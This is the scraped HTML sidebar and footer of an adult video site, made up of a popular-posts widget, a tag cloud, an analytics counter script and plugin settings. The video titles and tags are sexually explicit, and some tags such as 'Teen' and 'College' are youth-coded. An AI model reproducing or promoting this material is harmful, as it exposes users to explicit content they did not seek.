<a href="https://onlinepornus.com/2018/03/18/julia-ann-in-sweetsinner-bts-shades-of-kink-05-september-09-2015-college-big-tits/" title="Julia Ann in  Sweetsinner BTS-Shades Of Kink #05 September 09, 2015  College, Big Tits" target="_self"><img src="https://onlinepornus.com/wp-content/uploads/wordpress-popular-posts/54368-featured-200x175.jpg" width="200" height="175" alt="Julia Ann in  Sweetsinner BTS-Shades Of Kink #05 September 09, 2015  College, Big Tits" class="wpp-thumbnail wpp_cached_thumb wpp_featured" /></a>
<a href="https://onlinepornus.com/2018/03/18/julia-ann-in-sweetsinner-bts-shades-of-kink-05-september-09-2015-college-big-tits/" title="Julia Ann in  Sweetsinner BTS-Shades Of Kink #05 September 09, 2015  College, Big Tits" class="wpp-post-title" target="_self">Julia Ann in  Sweetsinner BTS-Shades Of Kink #05 September 09, 2015  College, Big Tits</a>
</li>
<li>
<a href="https://onlinepornus.com/2018/03/29/ramon-nomar-in-boundgangbangs-the-soccer-fanfirst-gangbang-dp-double-anal-double-vag-triple-pen-october-31-2012-first-gangbang-blowjob/" title="Ramon Nomar in  Boundgangbangs The Soccer Fan:First Gangbang, DP, Double Anal, Double Vag, Triple Pen October 31, 2012  First Gangbang, Blowjob" target="_self"><img src="https://onlinepornus.com/wp-content/uploads/wordpress-popular-posts/60369-featured-200x175.jpg" width="200" height="175" alt="Ramon Nomar in  Boundgangbangs The Soccer Fan:First Gangbang, DP, Double Anal, Double Vag, Triple Pen October 31, 2012  First Gangbang, Blowjob" class="wpp-thumbnail wpp_cached_thumb wpp_featured" /></a>
<a href="https://onlinepornus.com/2018/03/29/ramon-nomar-in-boundgangbangs-the-soccer-fanfirst-gangbang-dp-double-anal-double-vag-triple-pen-october-31-2012-first-gangbang-blowjob/" title="Ramon Nomar in  Boundgangbangs The Soccer Fan:First Gangbang, DP, Double Anal, Double Vag, Triple Pen October 31, 2012  First Gangbang, Blowjob" class="wpp-post-title" target="_self">Ramon Nomar in  Boundgangbangs The Soccer Fan:First Gangbang, DP, Double Anal, Double Vag, Triple Pen October 31, 2012  First Gangbang, Blowjob</a>
</li>
<li>
<a href="https://onlinepornus.com/2018/02/06/marie-in-remaster-remastered-marie-august-06-2011-hardcore-facial/" title="Marie in  Remaster Remastered: Marie August 06, 2011  Hardcore, Facial" target="_self"><img src="https://onlinepornus.com/wp-content/uploads/wordpress-popular-posts/2217-featured-200x175.jpg" width="200" height="175" alt="Marie in  Remaster Remastered: Marie August 06, 2011  Hardcore, Facial" class="wpp-thumbnail wpp_cached_thumb wpp_featured" /></a>
<a href="https://onlinepornus.com/2018/02/06/marie-in-remaster-remastered-marie-august-06-2011-hardcore-facial/" title="Marie in  Remaster Remastered: Marie August 06, 2011  Hardcore, Facial" class="wpp-post-title" target="_self">Marie in  Remaster Remastered: Marie August 06, 2011  Hardcore, Facial</a>
</li>
</ul>

</li>
<li id="tag_cloud-2" class="widget-container widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><ul class='wp-tag-cloud' role='list'>
	<li><a href="https://onlinepornus.com/tag/amateur/" class="tag-cloud-link tag-link-142 tag-link-position-1" style="font-size: 9.0327868852459pt;" aria-label="Amateur (169 items)">Amateur</a></li>
	<li><a href="https://onlinepornus.com/tag/anal/" class="tag-cloud-link tag-link-260 tag-link-position-2" style="font-size: 16.491803278689pt;" aria-label="Anal (750 items)">Anal</a></li>
	<li><a href="https://onlinepornus.com/tag/babes/" class="tag-cloud-link tag-link-25 tag-link-position-3" style="font-size: 13.622950819672pt;" aria-label="Babes (429 items)">Babes</a></li>
	<li><a href="https://onlinepornus.com/tag/bdsm/" class="tag-cloud-link tag-link-403 tag-link-position-4" style="font-size: 8.8032786885246pt;" aria-label="Bdsm (160 items)">Bdsm</a></li>
	<li><a href="https://onlinepornus.com/tag/big-dick/" class="tag-cloud-link tag-link-839 tag-link-position-5" style="font-size: 9.7213114754098pt;" aria-label="Big Dick (192 items)">Big Dick</a></li>
	<li><a href="https://onlinepornus.com/tag/big-tits/" class="tag-cloud-link tag-link-281 tag-link-position-6" style="font-size: 16.83606557377pt;" aria-label="Big Tits (816 items)">Big Tits</a></li>
	<li><a href="https://onlinepornus.com/tag/black-hair/" class="tag-cloud-link tag-link-195 tag-link-position-7" style="font-size: 9.0327868852459pt;" aria-label="Black Hair (168 items)">Black Hair</a></li>
	<li><a href="https://onlinepornus.com/tag/blonde/" class="tag-cloud-link tag-link-45 tag-link-position-8" style="font-size: 17.754098360656pt;" aria-label="Blonde (982 items)">Blonde</a></li>
	<li><a href="https://onlinepornus.com/tag/blowjob/" class="tag-cloud-link tag-link-159 tag-link-position-9" style="font-size: 18.327868852459pt;" aria-label="Blowjob (1,101 items)">Blowjob</a></li>
	<li><a href="https://onlinepornus.com/tag/bondage/" class="tag-cloud-link tag-link-308 tag-link-position-10" style="font-size: 9.3770491803279pt;" aria-label="Bondage (182 items)">Bondage</a></li>
	<li><a href="https://onlinepornus.com/tag/brunette/" class="tag-cloud-link tag-link-284 tag-link-position-11" style="font-size: 17.409836065574pt;" aria-label="Brunette (901 items)">Brunette</a></li>
	<li><a href="https://onlinepornus.com/tag/brunettes/" class="tag-cloud-link tag-link-2259 tag-link-position-12" style="font-size: 9.6065573770492pt;" aria-label="Brunettes (190 items)">Brunettes</a></li>
	<li><a href="https://onlinepornus.com/tag/cumshot/" class="tag-cloud-link tag-link-219 tag-link-position-13" style="font-size: 9.3770491803279pt;" aria-label="Cumshot (179 items)">Cumshot</a></li>
	<li><a href="https://onlinepornus.com/tag/deep-throat/" class="tag-cloud-link tag-link-1439 tag-link-position-14" style="font-size: 9.6065573770492pt;" aria-label="Deep Throat (191 items)">Deep Throat</a></li>
	<li><a href="https://onlinepornus.com/tag/deepthroat/" class="tag-cloud-link tag-link-3 tag-link-position-15" style="font-size: 11.213114754098pt;" aria-label="Deepthroat (265 items)">Deepthroat</a></li>
	<li><a href="https://onlinepornus.com/tag/facial/" class="tag-cloud-link tag-link-125 tag-link-position-16" style="font-size: 14.311475409836pt;" aria-label="Facial (485 items)">Facial</a></li>
	<li><a href="https://onlinepornus.com/tag/fingering/" class="tag-cloud-link tag-link-7 tag-link-position-17" style="font-size: 9.0327868852459pt;" aria-label="Fingering (170 items)">Fingering</a></li>
	<li><a href="https://onlinepornus.com/tag/gay-porn/" class="tag-cloud-link tag-link-8281 tag-link-position-18" style="font-size: 16.606557377049pt;" aria-label="Gay Porn (772 items)">Gay Porn</a></li>
	<li><a href="https://onlinepornus.com/tag/gonzo/" class="tag-cloud-link tag-link-692 tag-link-position-19" style="font-size: 9.6065573770492pt;" aria-label="Gonzo (188 items)">Gonzo</a></li>
	<li><a href="https://onlinepornus.com/tag/hairy/" class="tag-cloud-link tag-link-837 tag-link-position-20" style="font-size: 9.1475409836066pt;" aria-label="Hairy (171 items)">Hairy</a></li>
	<li><a href="https://onlinepornus.com/tag/hardcore/" class="tag-cloud-link tag-link-14 tag-link-position-21" style="font-size: 15.918032786885pt;" aria-label="Hardcore (677 items)">Hardcore</a></li>
	<li><a href="https://onlinepornus.com/tag/interracial/" class="tag-cloud-link tag-link-154 tag-link-position-22" style="font-size: 10.409836065574pt;" aria-label="Interracial (221 items)">Interracial</a></li>
	<li><a href="https://onlinepornus.com/tag/kelly-madison/" class="tag-cloud-link tag-link-1730 tag-link-position-23" style="font-size: 9.6065573770492pt;" aria-label="Kelly Madison (189 items)">Kelly Madison</a></li>
	<li><a href="https://onlinepornus.com/tag/ladyboy/" class="tag-cloud-link tag-link-11183 tag-link-position-24" style="font-size: 9.4918032786885pt;" aria-label="Ladyboy (186 items)">Ladyboy</a></li>
	<li><a href="https://onlinepornus.com/tag/lesbian/" class="tag-cloud-link tag-link-96 tag-link-position-25" style="font-size: 14.196721311475pt;" aria-label="Lesbian (473 items)">Lesbian</a></li>
	<li><a href="https://onlinepornus.com/tag/lingerie/" class="tag-cloud-link tag-link-766 tag-link-position-26" style="font-size: 11.672131147541pt;" aria-label="Lingerie (290 items)">Lingerie</a></li>
	<li><a href="https://onlinepornus.com/tag/manuel-ferrara/" class="tag-cloud-link tag-link-363 tag-link-position-27" style="font-size: 8.9180327868852pt;" aria-label="Manuel Ferrara (164 items)">Manuel Ferrara</a></li>
	<li><a href="https://onlinepornus.com/tag/masturbation/" class="tag-cloud-link tag-link-60 tag-link-position-28" style="font-size: 16.032786885246pt;" aria-label="Masturbation (686 items)">Masturbation</a></li>
	<li><a href="https://onlinepornus.com/tag/natural-tits/" class="tag-cloud-link tag-link-40 tag-link-position-29" style="font-size: 20.852459016393pt;" aria-label="Natural Tits (1,836 items)">Natural Tits</a></li>
	<li><a href="https://onlinepornus.com/tag/petite/" class="tag-cloud-link tag-link-1146 tag-link-position-30" style="font-size: 9.7213114754098pt;" aria-label="Petite (194 items)">Petite</a></li>
	<li><a href="https://onlinepornus.com/tag/pornstar/" class="tag-cloud-link tag-link-111 tag-link-position-31" style="font-size: 11.786885245902pt;" aria-label="Pornstar (294 items)">Pornstar</a></li>
	<li><a href="https://onlinepornus.com/tag/pov/" class="tag-cloud-link tag-link-596 tag-link-position-32" style="font-size: 9.4918032786885pt;" aria-label="Pov (184 items)">Pov</a></li>
	<li><a href="https://onlinepornus.com/tag/pussy-licking/" class="tag-cloud-link tag-link-449 tag-link-position-33" style="font-size: 10.065573770492pt;" aria-label="Pussy Licking (206 items)">Pussy Licking</a></li>
	<li><a href="https://onlinepornus.com/tag/redhead/" class="tag-cloud-link tag-link-31 tag-link-position-34" style="font-size: 8pt;" aria-label="Redhead (138 items)">Redhead</a></li>
	<li><a href="https://onlinepornus.com/tag/rocco-siffredi/" class="tag-cloud-link tag-link-84 tag-link-position-35" style="font-size: 10.180327868852pt;" aria-label="Rocco Siffredi (215 items)">Rocco Siffredi</a></li>
	<li><a href="https://onlinepornus.com/tag/ryan-madison/" class="tag-cloud-link tag-link-851 tag-link-position-36" style="font-size: 12.131147540984pt;" aria-label="Ryan Madison (312 items)">Ryan Madison</a></li>
	<li><a href="https://onlinepornus.com/tag/shaved/" class="tag-cloud-link tag-link-161 tag-link-position-37" style="font-size: 8pt;" aria-label="Shaved (137 items)">Shaved</a></li>
	<li><a href="https://onlinepornus.com/tag/shaved-pussy/" class="tag-cloud-link tag-link-62 tag-link-position-38" style="font-size: 12.016393442623pt;" aria-label="Shaved Pussy (310 items)">Shaved Pussy</a></li>
	<li><a href="https://onlinepornus.com/tag/solo/" class="tag-cloud-link tag-link-74 tag-link-position-39" style="font-size: 14.311475409836pt;" aria-label="Solo (490 items)">Solo</a></li>
	<li><a href="https://onlinepornus.com/tag/straight/" class="tag-cloud-link tag-link-248 tag-link-position-40" style="font-size: 9.9508196721311pt;" aria-label="Straight (203 items)">Straight</a></li>
	<li><a href="https://onlinepornus.com/tag/straight-porn/" class="tag-cloud-link tag-link-99 tag-link-position-41" style="font-size: 8.4590163934426pt;" aria-label="Straight Porn (150 items)">Straight Porn</a></li>
	<li><a href="https://onlinepornus.com/tag/teen/" class="tag-cloud-link tag-link-172 tag-link-position-42" style="font-size: 17.295081967213pt;" aria-label="Teen (885 items)">Teen</a></li>
	<li><a href="https://onlinepornus.com/tag/threesome/" class="tag-cloud-link tag-link-480 tag-link-position-43" style="font-size: 10.524590163934pt;" aria-label="Threesome (226 items)">Threesome</a></li>
	<li><a href="https://onlinepornus.com/tag/toys/" class="tag-cloud-link tag-link-178 tag-link-position-44" style="font-size: 10.754098360656pt;" aria-label="Toys (240 items)">Toys</a></li>
	<li><a href="https://onlinepornus.com/tag/transsexual/" class="tag-cloud-link tag-link-11856 tag-link-position-45" style="font-size: 22pt;" aria-label="Transsexual (2,297 items)">Transsexual</a></li>
</ul>
</div>
</li><li id="text-2" class="widget-container widget_text">			<div class="textwidget"><p><!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></p>
</div>
		</li>			</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info">
				<a href="https://onlinepornus.com/" title="Online Porn Us" rel="home">
					Online Porn Us				</a>

			</div><!-- #site-info -->

			<div id="site-generator">
								</div><!-- #site-generator -->

		</div><!-- #colophon -->
                                                                      This site does not store any files on its server. All contents are provided by non-affiliated third parties. This site contains adult content and is intended for adults aged 18 or over 
	
	<!--	 <div class="f_wrapper">-->
	<!--<div><a href="https://hd2023.casa" style="color:#000" target="_blank">hd2023.casa</a> </div>-->
	<!--<div><a href="https://poxomoxo.com" style="color:#000" target="_blank">poxomoxo.com</a> </div>-->
	<!--<div><a href="https://wwwxjxx.com" style="color:#000" target="_blank">wwwxjxx.com</a></div>-->
	<!-- <div><a href="https://tube-xvideos.com" style="color:#000" target="_blank">tube-xvideos.com</a></div>-->
	<!--  <div><a href="https://oiin.org" style="color:#000" target="_blank">oiin.org</a></div>-->
	<!-- </div>-->
	 </div><!-- #footer -->

</div><!-- #wrapper -->

<script type='text/javascript' src='https://onlinepornus.com/wp-content/plugins/lightbox/js/frontend/mousewheel.min.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var hugeit_resp_lightbox_obj = {"hugeit_lightbox_lightboxView":"view1","hugeit_lightbox_speed_new":"600","hugeit_lightbox_overlayClose_new":"true","hugeit_lightbox_loop_new":"true","hugeit_lightbox_fullwidth_effect":"false","hugeit_lightbox_thumbs":"false","hugeit_lightbox_showTitle":"true","hugeit_lightbox_showDesc":"false","hugeit_lightbox_showBorder":"false","hugeit_lightbox_imageframe":"frame_0","hugeit_lightbox_fullscreen_effect":"false","hugeit_lightbox_rightclick_protection":"true","hugeit_lightbox_arrows_hover_effect":"0","lightbox_open_close_effect":"0","hugeit_lightbox_view_info":"false"};
var hugeit_gen_resp_lightbox_obj = {"hugeit_lightbox_slideAnimationType":"effect_1","hugeit_lightbox_overlayDuration":"150","hugeit_lightbox_escKey_new":"false","hugeit_lightbox_keyPress_new":"false","hugeit_lightbox_arrows":"true","hugeit_lightbox_mouseWheel":"false","hugeit_lightbox_download":"false","hugeit_lightbox_showCounter":"false","hugeit_lightbox_nextHtml":"","hugeit_lightbox_prevHtml":"","hugeit_lightbox_sequence_info":"image","hugeit_lightbox_sequenceInfo":"of","hugeit_lightbox_width_new":"100","hugeit_lightbox_height_new":"100","hugeit_lightbox_videoMaxWidth":"790","hugeit_lightbox_slideshow_new":"false","hugeit_lightbox_slideshow_auto_new":"false","hugeit_lightbox_slideshow_speed_new":"2500","hugeit_lightbox_slideshow_start_new":"","hugeit_lightbox_slideshow_stop_new":"","hugeit_lightbox_watermark":"false","hugeit_lightbox_socialSharing":"false","hugeit_lightbox_facebookButton":"false","hugeit_lightbox_twitterButton":"false","hugeit_lightbox_googleplusButton":"false","hugeit_lightbox_pinterestButton":"false","hugeit_lightbox_linkedinButton":"false","hugeit_lightbox_tumblrButton":"false","hugeit_lightbox_redditButton":"false","hugeit_lightbox_bufferButton":"false","hugeit_lightbox_diggButton":"false","hugeit_lightbox_vkButton":"false","hugeit_lightbox_yummlyButton":"false","hugeit_lightbox_watermark_text":"WaterMark","hugeit_lightbox_watermark_textColor":"ffffff","hugeit_lightbox_watermark_textFontSize":"30","hugeit_lightbox_watermark_containerBackground":"000000","hugeit_lightbox_watermark_containerOpacity":"90","hugeit_lightbox_watermark_containerWidth":"300","hugeit_lightbox_watermark_position_new":"9","hugeit_lightbox_watermark_opacity":"70","hugeit_lightbox_watermark_margin":"10","hugeit_lightbox_watermark_img_src_new":"https:\/\/onlinepornus.com\/wp-content\/plugins\/lightbox\/images\/No-image-found.jpg","hugeit_lightbox_watermark_container_bg_color":"rgba(0,0,0,0.9)"};
var hugeit_resp_lightbox_plugins_url = "https:\/\/onlinepornus.com\/wp-content\/plugins\/lightbox\/images\/image_frames\/";
/* ]]> */
</script>
<script type='text/javascript' src='https://onlinepornus.com/wp-content/plugins/lightbox/js/frontend/lightbox.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var lightbox_type = "new_type";
var ajaxUrl = "https:\/\/onlinepornus.com\/wp-admin\/admin-ajax.php";
/* ]]> */
</script>
<script type='text/javascript' src='https://onlinepornus.com/wp-content/plugins/lightbox/js/frontend/custom.js?ver=1.0'></script>
<script type='text/javascript' src='https://onlinepornus.com/wp-includes/js/comment-reply.min.js?ver=4.9.28'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/onlinepornus.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://onlinepornus.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0'></script>
<script type='text/javascript' src='https://onlinepornus.com/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script async="async" type='text/javascript' src='https://onlinepornus.com/wp-content/plugins/akismet/_inc/form.js?ver=4.0.2'></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onlinepornus.com/wp-admin/admin-ajax.php
body_size: 71
content:
WPP: OK. Execution time: 0.00552 seconds

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onlinepornus.com/wp-admin/admin-ajax.php
body_size: 40
content:
[null,""]